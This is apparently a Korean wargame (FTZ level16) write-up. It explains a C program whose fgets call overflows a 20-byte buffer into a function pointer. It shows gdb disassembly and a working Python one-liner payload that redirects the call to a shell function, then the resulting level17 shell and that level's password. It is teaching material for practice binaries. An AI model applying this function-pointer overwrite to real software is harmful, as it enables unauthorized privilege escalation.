[level16@ftz level16]$ cat hint
#include <stdio.h>
void shell() {
setreuid(3097,3097);
system("/bin/sh");
}
void printit() {
printf("Hello there!\n");
}
main()
{ int crap;
void (*call)()=printit;
char buf[20];
fgets(buf,48,stdin);
call();
} hint를 출력해보면 소스코드가 출력되었습니다.
소스코드를 해석해보면
void shell() {
setreuid(3097,3097); // ruid와 euid를 3097로 설정
system("/bin/sh"); // /bin/sh 프로그램을 실행
}
void printit() {
printf("Hello there!\n");
}
main()
{ int crap; // int형 변수 crap 선언
void (*call)()=printit; // printit()함수의 메모리 주소를 함수 포인터 call에 저장
char buf[20];
fgets(buf,48,stdin); // buf에 48 Byte 크기의 표준 입력을 받음
call(); // 함수 포인터 호출
}fgets() 함수를 이용해서 함수 포인터 값을 shell() 함수의 주소로 조작하면 쉘을 띄울수 있을거 같습니다.
공격을 위해 메모리 구조를 분석해보면
(gdb) info functions
All defined functions:
Non-debugging symbols:
0x080484d0 shell
0x08048500 printit
0x08048518 main0x0804851e <main+6>: mov DWORD PTR [ebp-16],0x8048500 // (*call)() = printit0x08048525 <main+13>: sub esp,0x4
0x08048528 <main+16>: push ds:0x80496e8 // stdin
0x0804852e <main+22>: push 0x30 // 48
0x08048530 <main+24>: lea eax,[ebp-56]
0x08048533 <main+27>: push eax // buf
0x08048534 <main+28>: call 0x8048384 <fgets> // fgets(buf, 48, stdin)
0x08048539 <main+33>: add esp,0x10
0x0804853c <main+36>: mov eax,DWORD PTR [ebp-16]0x0804853f <main+39>: call eax // call()메모리 구조를 그려보면

NOP[40] + shell[4]로 입력을 줘서 쉘을 따면 될거 같습니다.
익스플로잇 코드를 짜보면
공격코드 : NOP(40) + "\xd0\x84\x04\x08"
(python -c 'print "\x90"*40+"\xd0\x84\x04\x08"'; cat) | ./attackme익스플로잇 코드를 실행시켜보면
[level16@ftz level16]$ (python -c 'print "\x90"*40+"\xd0\x84\x04\x08"'; cat) | ./attackme
id
uid=3097(level17) gid=3096(level16) groups=3096(level16)쉘이 떴습니다.
패스워드를 출력해보면
my-pass
Level17 Password is "king poetic".